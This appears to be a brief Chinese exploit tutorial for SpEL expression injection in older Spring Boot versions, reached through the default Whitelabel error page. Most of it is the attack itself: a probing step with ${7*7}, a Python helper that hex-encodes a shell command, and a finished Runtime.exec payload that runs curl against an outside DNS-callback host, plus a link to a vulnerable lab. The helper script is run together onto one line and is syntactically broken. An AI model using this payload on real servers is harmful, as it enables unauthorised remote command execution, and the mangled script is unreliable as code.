影响版本
spring boot 1.1.0-1.1.12、1.2.0-1.2.7、1.3.0
漏洞触发条件
知道一个触发 springboot 默认错误页面的接口及参数名
正常页面
比如发现访问 /article?id=x ,页面会报状态码为 500 的错误: Whitelabel Error Page,则后续 payload 都将会在参数 id 处尝试
页面报错
输入 /article?id=${7*7} ,如果发现报错页面将 7*7 的值 49 计算出来显示在报错页面上,那么基本可以确定目标存在 SpEL 表达式注入漏洞
payload
生成 payload 的 python 脚本如下

# python3result = ""target = 'curl spel-rce-test.cab6196c.dns.1433.eu.org' # 此处写需要执行的 payloadfor x in target:result += hex(ord(x)) + ","print(result.rstrip(',')
运行完会生成 byte 数组
0x63,0x75,0x72,0x6c,0x20,0x73,0x70,0x65,0x6c,0x2d,0x72,0x63,0x65,0x2d,0x74,0x65,0x73,0x74,0x2e,0x63,0x61,0x62,0x36,0x31,0x39,0x36,0x63,0x2e,0x64,0x6e,0x73,0x2e,0x31,0x34,0x33,0x33,0x2e,0x65,0x75,0x2e,0x6f,0x72,0x67

替换生成的 byte 内容,执行命令 curl spel-rce-test.cab6196c.dns.1433.eu.org

${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x63,0x75,0x72,0x6c,0x20,0x73,0x70,0x65,0x6c,0x2d,0x72,0x63,0x65,0x2d,0x74,0x65,0x73,0x74,0x2e,0x63,0x61,0x62,0x36,0x31,0x39,0x36,0x63,0x2e,0x64,0x6e,0x73,0x2e,0x31,0x34,0x33,0x33,0x2e,0x65,0x75,0x2e,0x6f,0x72,0x67}))}
漏洞环境
环境在这:https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-spel-rce
使用 idea 打开运行即可
漏洞分析
https://www.cnblogs.com/litlife/p/10183137.html